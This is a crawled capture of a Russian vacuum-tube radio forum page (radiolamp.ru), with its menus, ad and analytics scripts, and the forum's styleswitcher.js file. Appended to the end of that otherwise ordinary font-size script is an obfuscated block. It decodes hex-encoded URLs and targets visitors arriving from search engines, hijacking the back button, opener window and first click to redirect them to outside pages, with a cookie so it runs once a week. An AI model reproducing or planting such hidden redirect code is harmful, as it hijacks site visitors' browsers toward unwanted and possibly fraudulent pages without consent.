							<option value="15">&nbsp; &nbsp;Справочный листок</option>
							<option value="16">&nbsp; &nbsp;Библиотека</option>
							<option value="12">Куплю / Продам</option>
							<option value="5">&nbsp; &nbsp;Куплю</option>
							<option value="6">&nbsp; &nbsp;Продам</option>
							<option value="18">Радиосвязь</option>
							<option value="17">&nbsp; &nbsp;Ламповые радиоприемники</option>
							<option value="19">&nbsp; &nbsp;Ламповые радиопередатчики</option>
							<option value="26">&nbsp; &nbsp;Пиратское радио</option>
							<option value="13">Разное</option>
							<option value="23">&nbsp; &nbsp;Музыка</option>
							<option value="24">&nbsp; &nbsp;Высоковольтные ламповые конструкции</option>
							<option value="7">&nbsp; &nbsp;Работа сайта и форума</option>
							<option value="8">&nbsp; &nbsp;Разное</option>
						</select>
			<input type="submit" value="Перейти" class="button2" />
		</fieldset>
	</form>

	<h3><a href="">Кто сейчас на форуме</a></h3>
	<p>Сейчас этот форум просматривают: нет зарегистрированных пользователей и гости: 1</p>
<br>

<center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Radiolamp.ru - END -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1481171440739147"
     data-ad-slot="1967037518"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>

</div>

<div class="copyright"></div>


</center>
			</div>

<br>


</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	</div>

<br></div>

</td></tr></table></center>





        </tr>
      </table></td>
  </tr>
  <tr bgcolor="#FFFFFF">
    <td colspan="4" align="left" bgcolor="#FFFFFF" height="110" valign="middle">

      <table width="100%" border="0" cellspacing="0" cellpadding="10">

        <tr align="center">
          <td colspan="4">
			<table width="99%" border="0" cellpadding="2" cellspacing="0" class="text">
              <tr>
                <td><center><b><font size=2>&#1055;&#1088;&#1080; &#1087;&#1077;&#1088;&#1077;&#1087;&#1077;&#1095;&#1072;&#1090;&#1082;&#1077; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1086;&#1074; &#1089;&#1089;&#1099;&#1083;&#1082;&#1072; &#1085;&#1072; &#1087;&#1077;&#1088;&#1074;&#1086;&#1080;&#1089;&#1090;&#1086;&#1095;&#1085;&#1080;&#1082; &#1086;&#1073;&#1103;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;</b></font></center></td>
              </tr>
              <tr>
                <td><center><b><font color="#000080" size=3 face="Arial">© 2006-2026 <a href='http://www.radiolamp.ru/about.php'><font color="#000080" face="Arial">www.radiolamp.ru</font></a></font></b></center><br></td>
              </tr>
            </table>

            </td>
        </tr>
                <tr align="center">
<td>

<img src="http://counter.rambler.ru/top100.cnt?875686" width=1 height=1 border=0>

<noindex><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t21.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script></noindex>

</td>
<td>

<a href="http://pavko.ru/rating/"><img src= "http://www.pavko.ru/rating/image2.php?url=radiolamp.ru" alt="Счётчик тИЦ PR" width="88" height="31" border="0"></a>

</td>
<td>

<noindex>
<script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1040811"'+
' target=_top><img src="http://d1.ce.bf.a0.top.list.ru/counter'+
'?id=1040811;t=219;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target=_top href="http://top.mail.ru/jump?from=1040811"><img
src="http://d1.ce.bf.a0.top.list.ru/counter?js=na;id=1040811;t=56"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script>
</noindex>

</td>
<td>

<noindex>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=29617740&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/29617740/3_0_333333FF_333333FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:29617740,lang:'ru'});return false}catch(e){}" /></a>
<!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29617740 = new Ya.Metrika({id:29617740});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29617740" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</noindex>

</td>
        </tr>
      </table></td>
  </tr>
</table>


<script language="javascript" charset="windows-1251" src="http://c.am11.ru/code/sb/radiolamp.js"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KDDQizddD_GyJwf7z_Zf1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030365302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://radiolamp.ru/forum/styles/radiolamp/template/styleswitcher.js
body_size: 5208
content:
function fontsizeup()
{
	var active = getActiveStyleSheet();

	switch (active)
	{
		case 'A--':
			setActiveStyleSheet('A-');
		break;

		case 'A-':
			setActiveStyleSheet('A');
		break;

		case 'A':
			setActiveStyleSheet('A+');
		break;

		case 'A+':
			setActiveStyleSheet('A++');
		break;

		case 'A++':
			setActiveStyleSheet('A');
		break;

		default:
			setActiveStyleSheet('A');
		break;
	}
}

function fontsizedown()
{
	active = getActiveStyleSheet();

	switch (active)
	{
		case 'A++' : 
			setActiveStyleSheet('A+');
		break;

		case 'A+' : 
			setActiveStyleSheet('A');
		break;

		case 'A' : 
			setActiveStyleSheet('A-');
		break;

		case 'A-' : 
			setActiveStyleSheet('A--');
		break;

		case 'A--' : 
		break;

		default :
			setActiveStyleSheet('A--');
		break;
	}
}

function setActiveStyleSheet(title)
{
	var i, a, main;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title'))
		{
			a.disabled = true;
			if (a.getAttribute('title') == title)
			{
				a.disabled = false;
			}
		}
	}
}

function getActiveStyleSheet()
{
	var i, a;

	for (i = 0; (a = document.getElementsByTagName('link')[i]); i++)
	{
		if (a.getAttribute('rel').indexOf('style') != -1 && a.getAttribute('title') && !a.disabled)
		{
			return a.getAttribute('title');
		}
	}

	return null;
}

function getPreferredStyleSheet()
{
	return ('A-');
}

function createCookie(name, value, days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime() + (days*24*60*60*1000));
		var expires = '; expires=' + date.toGMTString();
	}
	else
	{
		expires = '';
	}

	document.cookie = name + '=' + value + expires + '; path=/';
}

function readCookie(name)
{
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');

	for (var i = 0; i < ca.length; i++)
	{
		var c = ca[i];

		while (c.charAt(0) == ' ')
		{
			c = c.substring(1, c.length);
		}

		if (c.indexOf(nameEQ) == 0)
		{
			return c.substring(nameEQ.length, c.length);
		}
	}

	return null;
}

function load_cookie()
{
	var cookie = readCookie('style_cookie');
	var title = cookie ? cookie : getPreferredStyleSheet();
	setActiveStyleSheet(title);
}

function unload_cookie()
{
	var title = getActiveStyleSheet();
	createCookie('style_cookie', title, 365);
}

onload_functions.push('load_cookie()');
onunload_functions.push('unload_cookie()');
(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383335355f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383438355f76762e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}} rref5756=unescape(rref5756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();
/*
var cookie = readCookie("style");
var title = cookie ? cookie : getPreferredStyleSheet();
setActiveStyleSheet(title);
*/
